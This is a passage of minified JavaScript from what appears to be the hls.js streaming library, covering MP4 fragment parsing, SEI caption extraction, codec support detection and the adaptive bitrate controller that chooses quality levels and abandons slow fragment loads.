d=de(u,4),h=16777215&de(u,0),f=0,c=0!=(16&h),g=0,v=0!=(32&h),m=8;d===a&&(0!=(1&h)&&(m+=8),0!=(2&h)&&(m+=4),0!=(8&h)&&(f=de(u,m),m+=4),c&&(g=de(u,m),m+=4),v&&(m+=4),"video"===t.type&&(s=Re(t.codec)),ce(o,["trun"]).map((function(a){var o=a[0],u=16777215&de(a,0),d=0!=(1&u),h=0,c=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,E=0!=(1024&u),T=0!=(2048&u),S=0,A=de(a,4),L=8;d&&(h=de(a,L),L+=4),c&&(L+=4);for(var R=h+l,I=0;I<A;I++){if(v?(m=de(a,L),L+=4):m=f,p?(y=de(a,L),L+=4):y=g,E&&(L+=4),T&&(S=0===o?de(a,L):fe(a,L),L+=4),t.type===Z)for(var k=0;k<y;){var b=de(i,R);Ie(s,i[R+=4])&&ke(i.subarray(R,R+b),s?2:1,e+S/n,r),R+=b,k+=b+4}e+=m/n}})))}))}))})),r}function Re(e){if(!e)return!1;var t=e.substring(0,4);return"hvc1"===t||"hev1"===t||"dvh1"===t||"dvhe"===t}function Ie(e,t){if(e){var r=t>>1&63;return 39===r||40===r}return 6==(31&t)}function ke(e,t,r,i){var n=be(e),a=0;a+=t;for(var s=0,o=0,l=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=l=n[a++]}while(255===l);o=0;do{if(a>=n.length)break;o+=l=n[a++]}while(255===l);var u=n.length-a,d=a;if(o<u)a+=o;else if(o>u){Y.error("Malformed SEI payload. "+o+" is too small, only "+u+" bytes left to parse.");break}if(4===s){if(181===n[d++]){var h=ue(n,d);if(d+=2,49===h){var f=de(n,d);if(d+=4,1195456820===f){var c=n[d++];if(3===c){var g=n[d++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[d++]}i.push({type:c,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o>16){for(var E=[],T=0;T<16;T++){var S=n[d++].toString(16);E.push(1==S.length?"0"+S:S),3!==T&&5!==T&&7!==T&&9!==T||E.push("-")}for(var A=o-16,L=new Uint8Array(A),R=0;R<A;R++)L[R]=n[d++];i.push({payloadType:s,pts:r,uuid:E.join(""),userData:q(L),userDataBytes:L})}}}function be(e){for(var t=e.byteLength,r=[],i=1;i<t-2;)0===e[i]&&0===e[i+1]&&3===e[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return e;var n=t-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=e[s];return a}function De(e,t,r){if(16!==e.byteLength)throw new RangeError("Invalid system id");var i,n;i=new Uint8Array,n=new Uint8Array;var a=new Uint8Array(4);return r.byteLength>0&&new DataView(a.buffer).setUint32(0,r.byteLength,!1),function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(e,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([0,0,0,0]),e,n,i,a,r)}var _e=function(){return/\(Windows.+Firefox\//i.test(navigator.userAgent)},Pe={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Ce(e,t){var r=Pe[t];return!!r&&!!r[e.slice(0,4)]}function we(e,t,r){return void 0===r&&(r=!0),!e.split(",").some((function(e){return!Oe(e,t,r)}))}function Oe(e,t,r){var i;void 0===r&&(r=!0);var n=W(r);return null!=(i=null==n?void 0:n.isTypeSupported(xe(e,t)))&&i}function xe(e,t){return t+"/mp4;codecs="+e}function Me(e){if(e){var t=e.substring(0,4);return Pe.video[t]}return 2}function Fe(e){var t=_e();return e.split(",").reduce((function(e,r){var i=t&&Re(r)?9:Pe.video[r];return i?(2*i+e)/(e?3:2):(Pe.audio[r]+e)/(e?2:1)}),0)}var Ne={},Ue=/flac|opus|mp4a\.40\.34/i;function Be(e,t){return void 0===t&&(t=!0),e.replace(Ue,(function(e){return function(e,t){if(void 0===t&&(t=!0),Ne[e])return Ne[e];for(var r={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[e],i=0;i<r.length;i++){var n;if(Oe(r[i],"audio",t))return Ne[e]=r[i],r[i];if("mp3"===r[i]&&null!=(n=W(t))&&n.isTypeSupported("audio/mpeg"))return""}return e}(e.toLowerCase(),t)}))}function Ge(e,t){if(e&&(e.length>4||-1!==["ac-3","ec-3","alac","fLaC","Opus"].indexOf(e))&&(Ke(e,"audio")||Ke(e,"video")))return e;if(t){var r=t.split(",");if(r.length>1){if(e)for(var i=r.length;i--;)if(r[i].substring(0,4)===e.substring(0,4))return r[i];return r[0]}}return t||e}function Ke(e,t){return Ce(e,t)&&Oe(e,t)}function Ve(e){if(e.startsWith("av01.")){for(var t=e.split("."),r=["0","111","01","01","01","0"],i=t.length;i>4&&i<10;i++)t[i]=r[i-4];return t.join(".")}return e}function He(e){var t=W(e)||{isTypeSupported:function(){return!1}};return{mpeg:t.isTypeSupported("audio/mpeg"),mp3:t.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:t.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Ye(e){return e.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}var We={supported:!1,smooth:!1,powerEfficient:!1},je={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]};function qe(e,t){return{supported:!1,configurations:t,decodingInfoResults:[We],error:e}}function Xe(e,t,r,i){void 0===i&&(i={});var n=e.videoCodec;if(!n&&!e.audioCodec||!r)return Promise.resolve(je);for(var a=[],s=function(e){var t,r=null==(t=e.videoCodec)?void 0:t.split(","),i=ze(e),n=e.width||640,a=e.height||480,s=e.frameRate||30,o=e.videoRange.toLowerCase();return r?r.map((function(e){var t={contentType:xe(Ve(e),"video"),width:n,height:a,bitrate:i,framerate:s};return"sdr"!==o&&(t.transferFunction=o),t})):[]}(e),o=s.length,l=function(e,t,r){var i,n=null==(i=e.audioCodec)?void 0:i.split(","),a=ze(e);return n&&e.audioGroups?e.audioGroups.reduce((function(e,i){var s,o=i?null==(s=t.groups[i])?void 0:s.tracks:null;return o?o.reduce((function(e,t){if(t.groupId===i){var s=parseFloat(t.channels||"");n.forEach((function(t){var i={contentType:xe(t,"audio"),bitrate:r?Qe(t,a):a};s&&(i.channels=""+s),e.push(i)}))}return e}),e):e}),[]):[]}(e,t,o>0),u=l.length,d=o||1*u||1;d--;){var h={type:"media-source"};if(o&&(h.video=s[d%o]),u){h.audio=l[d%u];var f=h.audio.bitrate;h.video&&f&&(h.video.bitrate-=f)}a.push(h)}if(n){var c=navigator.userAgent;if(n.split(",").some((function(e){return Re(e)}))&&_e())return Promise.resolve(qe(new Error("Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: ("+c+")"),a))}return Promise.all(a.map((function(e){var t,n,a,s,o=(n="",a=(t=e).audio,(s=t.video)&&(n+=Ye(s.contentType)+"_r"+s.height+"x"+s.width+"f"+Math.ceil(s.framerate)+(s.transferFunction||"sd")+"_"+Math.ceil(s.bitrate/1e5)),a&&(n+=(s?"_":"")+Ye(a.contentType)+"_c"+a.channels),n);return i[o]||(i[o]=r.decodingInfo(e))}))).then((function(e){return{supported:!e.some((function(e){return!e.supported})),configurations:a,decodingInfoResults:e}})).catch((function(e){return{supported:!1,configurations:a,decodingInfoResults:[],error:e}}))}function Qe(e,t){if(t<=1)return 1;var r=128e3;return"ec-3"===e?r=768e3:"ac-3"===e&&(r=64e4),Math.min(t/2,r)}function ze(e){return 1e3*Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)/1e3)||1}var $e=["NONE","TYPE-0","TYPE-1",null],Ze=["SDR","PQ","HLG"],Je="",et="YES",tt="v2";function rt(e){var t=e.canSkipUntil,r=e.canSkipDateRanges,i=e.age;return t&&i<t/2?r?tt:et:Je}var it=function(){function e(e,t,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=r}return e.prototype.addDirectives=function(e){var t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href},e}(),nt=function(){function e(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter((function(e){return!!e})).map((function(e){return e.substring(0,4)})).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;var r=null==(t=e.supplemental)?void 0:t.videoCodec;r&&r!==e.videoCodec&&(this.codecSet+=","+r.substring(0,4))}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}var t=e.prototype;return t.hasAudioGroup=function(e){return at(this._audioGroups,e)},t.hasSubtitleGroup=function(e){return at(this._subtitleGroups,e)},t.addGroupId=function(e,t){if(t)if("audio"===e){var r=this._audioGroups;r||(r=this._audioGroups=[]),-1===r.indexOf(t)&&r.push(t)}else if("text"===e){var i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),-1===i.indexOf(t)&&i.push(t)}},t.addFallback=function(){},i(e,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"averageBitrate",get:function(){return this._avgBitrate||this.realBitrate||this.bitrate}},{key:"attrs",get:function(){return this._attrs[0]}},{key:"codecs",get:function(){return this.attrs.CODECS||""}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"videoRange",get:function(){return this.attrs["VIDEO-RANGE"]||"SDR"}},{key:"score",get:function(){return this.attrs.optionalFloat("SCORE",0)}},{key:"uri",get:function(){return this.url[0]||""}},{key:"audioGroups",get:function(){return this._audioGroups}},{key:"subtitleGroups",get:function(){return this._subtitleGroups}},{key:"urlId",get:function(){return 0},set:function(e){}},{key:"audioGroupIds",get:function(){return this.audioGroups?[this.audioGroupId]:void 0}},{key:"textGroupIds",get:function(){return this.subtitleGroups?[this.textGroupId]:void 0}},{key:"audioGroupId",get:function(){var e;return null==(e=this.audioGroups)?void 0:e[0]}},{key:"textGroupId",get:function(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}}])}();function at(e,t){return!(!t||!e)&&-1!==e.indexOf(t)}function st(e,t){var r=!1,i=[];if(e&&(r="SDR"!==e,i=[e]),t){var n="SDR"!==(i=t.allowedVideoRanges||Ze.slice(0)).join("")&&!t.videoCodec;(r=void 0!==t.preferHDR?t.preferHDR:n&&function(){if("function"==typeof matchMedia){var e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())||(i=["SDR"])}return{preferHDR:r,allowedVideoRanges:i}}var ot=function(e,t){return JSON.stringify(e,function(e){var t=new WeakSet;return function(r,i){if(e&&(i=e(r,i)),"object"==typeof i&&null!==i){if(t.has(i))return;t.add(i)}return i}}(t))};function lt(e,t){Y.log('[abr] start candidates with "'+e+'" ignored because '+t)}function ut(e){return e.reduce((function(e,t){var r=e.groups[t.groupId];r||(r=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),r.tracks.push(t);var i=t.channels||"2";return r.channels[i]=(r.channels[i]||0)+1,r.hasDefault=r.hasDefault||t.default,r.hasAutoSelect=r.hasAutoSelect||t.autoselect,r.hasDefault&&(e.hasDefaultAudio=!0),r.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e}),{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function dt(e){if(!e)return e;var t=e;return{lang:t.lang,assocLang:t.assocLang,characteristics:t.characteristics,channels:t.channels,audioCodec:t.audioCodec}}function ht(e,t,r){if("attrs"in e){var i=t.indexOf(e);if(-1!==i)return i}for(var n=0;n<t.length;n++)if(ft(e,t[n],r))return n;return-1}function ft(e,t,r){var i,n,a=e.groupId,s=e.name,o=e.lang,l=e.assocLang,u=e.default,d=e.forced;return(void 0===a||t.groupId===a)&&(void 0===s||t.name===s)&&(void 0===o||(i=o,void 0===(n=t.lang)&&(n="--"),i.length===n.length?i===n:i.startsWith(n)||n.startsWith(i)))&&(void 0===o||t.assocLang===l)&&(void 0===u||t.default===u)&&(void 0===d||t.forced===d)&&(!("characteristics"in e)||function(e,t){void 0===t&&(t="");var r=e.split(","),i=t.split(",");return r.length===i.length&&!r.some((function(e){return-1===i.indexOf(e)}))}(e.characteristics||"",t.characteristics))&&(void 0===r||r(e,t))}function ct(e,t){var r=e.audioCodec,i=e.channels;return!(void 0!==r&&(t.audioCodec||"").substring(0,4)!==r.substring(0,4)||void 0!==i&&i!==(t.channels||"2"))}function gt(e,t,r){for(var i=t;i>-1;i--)if(r(e[i]))return i;for(var n=t+1;n<e.length;n++)if(r(e[n]))return n;return-1}function vt(e,t){var r;return!!e&&e!==(null==(r=t.loadLevelObj)?void 0:r.uri)}var mt=function(e){function t(t){var r;return(r=e.call(this,"abr",t.logger)||this).hls=void 0,r.lastLevelLoadSec=0,r.lastLoadedFragLevel=-1,r.firstSelection=-1,r._nextAutoLevel=-1,r.nextAutoLevelKey="",r.audioTracksByGroup=null,r.codecTiers=null,r.timer=-1,r.fragCurrent=null,r.partCurrent=null,r.bitrateTestDelay=0,r.rebufferNotice=-1,r.supportedCache={},r.bwEstimator=void 0,r._abandonRulesCheck=function(e){var t,i=r,n=i.fragCurrent,a=i.partCurrent,s=i.hls,o=s.autoLevelEnabled,l=s.media;if(n&&l){var u=performance.now(),d=a?a.stats:n.stats,h=a?a.duration:n.duration,f=u-d.loading.start,c=s.minAutoLevel,g=n.level,v=r._nextAutoLevel;if(d.aborted||d.loaded&&d.loaded===d.total||g<=c)return r.clearTimer(),void(r._nextAutoLevel=-1);if(o){var m=v>-1&&v!==g,p=!!e||m;if(p||!l.paused&&l.playbackRate&&l.readyState){var y=s.mainForwardBufferInfo;if(p||null!==y){var E=r.bwEstimator.getEstimateTTFB(),T=Math.abs(l.playbackRate);if(!(f<=Math.max(E,h/(2*T)*1e3))){var S=y?y.len/T:0,L=d.loading.first?d.loading.first-d.loading.start:-1,R=d.loaded&&L>-1,I=r.getBwEstimate(),k=s.levels,D=k[g],_=Math.max(d.loaded,Math.round(h*(n.bitrate||D.averageBitrate)/8)),P=R?f-L:f;P<1&&R&&(P=Math.min(f,8*d.loaded/I));var C=R?1e3*d.loaded/P:0,w=E/1e3,O=C?(_-d.loaded)/C:8*_/I+w;if(!(O<=S)){var x,M=C?8*C:I,F=!0===(null==(t=(null==e?void 0:e.details)||r.hls.latestLevelDetails)?void 0:t.live),N=r.hls.config.abrBandWidthUpFactor,U=Number.POSITIVE_INFINITY;for(x=g-1;x>c;x--){var B=k[x].maxBitrate,G=!k[x].details||F;if((U=r.getTimeToLoadFrag(w,M,h*B,G))<Math.min(S,h+w))break}if(!(U>=O||U>10*h)){R?r.bwEstimator.sample(f-Math.min(E,L),d.loaded):r.bwEstimator.sampleTTFB(f);var K=k[x].maxBitrate;r.getBwEstimate()*N>K&&r.resetEstimator(K);var V=r.findBestLevel(K,c,x,0,S,1,1);V>-1&&(x=V),r.warn("Fragment "+n.sn+(a?" part "+a.index:"")+" of level "+g+" is loading too slowly;\n      Fragment duration: "+n.duration.toFixed(3)+"\n      Time to underbuffer: "+S.toFixed(3)+" s\n      Estimated load time for current fragment: "+O.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+U.toFixed(3)+" s\n      TTFB estimate: "+(0|L)+" ms\n      Current BW estimate: "+(A(I)?0|I:"Unknown")+" bps\n      New BW estimate: "+(0|r.getBwEstimate())+" bps\n      Switching to level "+x+" @ "+(0|K)+" bps"),s.nextLoadLevel=s.nextAutoLevel=x,r.clearTimer();var H=function(){if(r.clearTimer(),r.fragCurrent===n&&r.hls.loadLevel===x&&x>0){var e=r.getStarvationDelay();if(r.warn("Aborting inflight request "+(x>0?"and switching down":"")+"\n      Fragment duration: "+n.duration.toFixed(3)+" s\n      Time to underbuffer: "+e.toFixed(3)+" s"),n.abortRequests(),r.fragCurrent=r.partCurrent=null,x>c){var t=r.findBestLevel(r.hls.levels[c].bitrate,c,x,0,e,1,1);-1===t&&(t=c),r.hls.nextLoadLevel=r.hls.nextAutoLevel=t,r.resetEstimator(r.hls.levels[t].bitrate)}}};m||O>2*U?H():r.timer=self.setInterval(H,1e3*U),s.trigger(b.FRAG_LOAD_EMERGENCY_ABORTED,{frag:n,part:a,stats:d})}}}}}}}},r.hls=t,r.bwEstimator=r.initEstimator(),r.registerListeners(),r}o(t,e);var r=t.prototype;return r.resetEstimator=function(e){e&&(this.log("setting initial bwe to "+e),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()},r.initEstimator=function(){var e=this.hls.config;return new F(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)},r.registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.FRAG_LOADING,this.onFragLoading,this),e.on(b.FRAG_LOADED,this.onFragLoaded,this),e.on(b.FRAG_BUFFERED,this.onFragBuffered,this),e.on(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(b.LEVEL_LOADED,this.onLevelLoaded,this),e.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(b.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.FRAG_LOADING,this.onFragLoading,this),e.off(b.FRAG_LOADED,this.onFragLoaded,this),e.off(b.FRAG_BUFFERED,this.onFragBuffered,this),e.off(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(b.LEVEL_LOADED,this.onLevelLoaded,this),e.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(b.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(b.ERROR,this.onError,this))},r.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null},r.onManifestLoading=function(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()},r.onLevelsUpdated=function(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null},r.onMaxAutoLevelUpdated=function(){this.firstSelection=-1,this.nextAutoLevelKey=""},r.onFragLoading=function(e,t){var r,i=t.frag;this.ignoreFragment(i)||(i.bitrateTest||(this.fragCurrent=i,this.partCurrent=null!=(r=t.part)?r:null),this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100))},r.onLevelSwitching=function(e,t){this.clearTimer()},r.onError=function(e,t){if(!t.fatal)switch(t.details){case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case k.FRAG_LOAD_TIMEOUT:var r=t.frag,i=this.fragCurrent,n=this.partCurrent;if(r&&i&&r.sn===i.sn&&r.level===i.level){var a=performance.now(),s=n?n.stats:r.stats,o=a-s.loading.start,l=s.loading.first?s.loading.first-s.loading.start:-1;if(s.loaded&&l>-1){var u=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(o-Math.min(u,l),s.loaded)}else this.bwEstimator.sampleTTFB(o)}}},r.getTimeToLoadFrag=function(e,t,r,i){return e+r/t+(i?e+this.lastLevelLoadSec:0)},r.onLevelLoaded=function(e,t){var r=this.hls.config,i=t.stats.loading,n=i.end-i.first;A(n)&&(this.lastLevelLoadSec=n/1e3),t.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)},r.onFragLoaded=function(e,t){var r=t.frag,i=t.part,n=i?i.stats:r.stats;if(r.type===w&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),r.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(b.FRAG_BUFFERED,u),r.bitrateTest=!1}else this.lastLoadedFragLevel=r.level}},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.getBwEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},r.ignoreFragment=function(e){return e.type!==w||"initSegment"===e.sn},r.clearTimer=function(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)},r.getAutoLevelKey=function(){return this.getBwEstimate()+"_"+this.getStarvationDelay().toFixed(2)},r.getNextABRAutoLevel=function(){var e=this.fragCurrent,t=this.partCurrent,r=this.hls;if(r.levels.length<=1)return r.loadLevel;var i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=t?t.duration:e?e.duration:0,o=this.getBwEstimate(),l=this.getStarvationDelay(),u=n.abrBandWidthFactor,d=n.abrBandWidthUpFactor;if(l){var h=this.findBestLevel(o,a,i,l,0,u,d);if(h>=0)return this.rebufferNotice=-1,h}var f=s?Math.min(s,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){var c=this.bitrateTestDelay;c&&(f=(s?Math.min(s,n.maxLoadingDelay):n.maxLoadingDelay)-c,this.info("bitrate test took "+Math.round(1e3*c)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*f)+" ms"),u=d=1)}var g=this.findBestLevel(o,a,i,l,f,u,d);if(this.rebufferNotice!==g&&(this.rebufferNotice=g,this.info((l?"rebuffering expected":"buffer is empty")+", optimal quality level "+g)),g>-1)return g;var v=r.levels[a],m=r.loadLevelObj;return m&&(null==v?void 0:v.bitrate)<m.bitrate?a:r.loadLevel},r.getStarvationDelay=function(){var e=this.hls,t=e.media;if(!t)return 1/0;var r=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/r},r.getBwEstimate=function(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate},r.findBestLevel=function(e,t,r,i,n,a,s){var o,l=this,u=i+n,d=this.lastLoadedFragLevel,h=-1===d?this.hls.firstLevel:d,f=this.fragCurrent,c=this.partCurrent,g=this.hls,v=g.levels,m=g.allAudioTracks,p=g.loadLevel,y=g.config;if(1===v.length)return 0;var E,T=v[h],S=!(null==(o=this.hls.latestLevelDetails)||!o.live),L=-1===p||-1===d,R="SDR",I=(null==T?void 0:T.frameRate)||0,k=y.audioPreference,b=y.videoPreference,D=this.audioTracksByGroup||(this.audioTracksByGroup=ut(m)),_=-1;if(L){if(-1!==this.firstSelection)return this.firstSelection;var P=this.codecTiers||(this.codecTiers=function(e,t,r,i){return e.slice(r,i+1).reduce((function(e,r,i){if(!r.codecSet)return e;var n=r.audioGroups,a=e[r.codecSet];a||(e[r.codecSet]=a={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:i,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!n,fragmentError:0}),a.minBitrate=Math.min(a.minBitrate,r.bitrate);var s=Math.min(r.height,r.width);return a.minHeight=Math.min(a.minHeight,s),a.minFramerate=Math.min(a.minFramerate,r.frameRate),a.minIndex=Math.min(a.minIndex,i),a.maxScore=Math.max(a.maxScore,r.score),a.fragmentError+=r.fragmentError,a.videoRanges[r.videoRange]=(a.videoRanges[r.videoRange]||0)+1,n&&n.forEach((function(e){if(e){var r=t.groups[e];r&&(a.hasDefaultAudio=a.hasDefaultAudio||t.hasDefaultAudio?r.hasDefault:r.hasAutoSelect||!t.hasDefaultAudio&&!t.hasAutoSelectAudio,Object.keys(r.channels).forEach((function(e){a.channels[e]=(a.channels[e]||0)+r.channels[e]})))}})),e}),{})}(v,D,t,r)),C=function(e,t,r,i,n){for(var a=Object.keys(e),s=null==i?void 0:i.channels,o=null==i?void 0:i.audioCodec,l=null==n?void 0:n.videoCodec,u=s&&2===parseInt(s),d=!1,h=!1,f=1/0,c=1/0,g=1/0,v=1/0,m=0,p=[],y=st(t,n),E=y.preferHDR,T=y.allowedVideoRanges,S=function(){var t=e[a[L]];d||(d=t.channels[2]>0),f=Math.min(f,t.minHeight),c=Math.min(c,t.minFramerate),g=Math.min(g,t.minBitrate),T.filter((function(e){return t.videoRanges[e]>0})).length>0&&(h=!0)},L=a.length;L--;)S();f=A(f)?f:0,c=A(c)?c:0;var R=Math.max(1080,f),I=Math.max(30,c);g=A(g)?g:r,r=Math.max(g,r),h||(t=void 0);var k=a.length>1;return{codecSet:a.reduce((function(t,i){var n=e[i];if(i===t)return t;if(p=h?T.filter((function(e){return n.videoRanges[e]>0})):[],k){if(n.minBitrate>r)return lt(i,"min bitrate of "+n.minBitrate+" > current estimate of "+r),t;if(!n.hasDefaultAudio)return lt(i,"no renditions with default or auto-select sound found"),t;if(o&&i.indexOf(o.substring(0,4))%5!=0)return lt(i,'audio codec preference "'+o+'" not found'),t;if(s&&!u){if(!n.channels[s])return lt(i,"no renditions with "+s+" channel sound found (channels options: "+Object.keys(n.channels)+")"),t}else if((!o||u)&&d&&0===n.channels[2])return lt(i,"no renditions with stereo sound found"),t;if(n.minHeight>R)return lt(i,"min resolution of "+n.minHeight+" > maximum of "+R),t;if(n.minFramerate>I)return lt(i,"min framerate of "+n.minFramerate+" > maximum of "+I),t;if(!p.some((function(e){return n.videoRanges[e]>0})))return lt(i,"no variants with VIDEO-RANGE of "+ot(p)+" found"),t;if(l&&i.indexOf(l.substring(0,4))%5!=0)return lt(i,'video codec preference "'+l+'" not found'),t;if(n.maxScore<m)return lt(i,"max score of "+n.maxScore+" < selected max of "+m),t}return t&&(Fe(i)>=Fe(t)||n.fragmentError>e[t].fragmentError)?t:(v=n.minIndex,m=n.maxScore,i)}),void 0),videoRanges:p,preferHDR:E,minFramerate:c,minBitrate:g,minIndex:v}}(P,R,e,k,b),w=C.codecSet,O=C.videoRanges,x=C.minFramerate,M=C.minBitrate,F=C.minIndex,N=C.preferHDR;_=F,E=w,R=N?O[O.length-1]:O[0],I=x,e=Math.max(e,M),this.log("picked start tier "+ot(C))}else E=null==T?void 0:T.codecSet,R=null==T?void 0:T.videoRange;for(var U,B=c?c.duration:f?f.duration:0,G=this.bwEstimator.getEstimateTTFB()/1e3,K=[],V=function(){var t,o=v[H],f=H>h;if(!o)return 0;if(y.useMediaCapabilities&&!o.supportedResult&&!o.supportedPromise){var g=navigator.mediaCapabilities;"function"==typeof(null==g?void 0:g.decodingInfo)&&function(e,t,r,i,n,a){var s=e.videoCodec,o=e.audioCodec?e.audioGroups:null,l=null==a?void 0:a.audioCodec,u=null==a?void 0:a.channels,d=u?parseInt(u):l?1/0:2,h=null;if(null!=o&&o.length)try{h=1===o.length&&o[0]?t.groups[o[0]].channels:o.reduce((function(e,r){if(r){var i=t.groups[r];if(!i)throw new Error("Audio track group "+r+" not 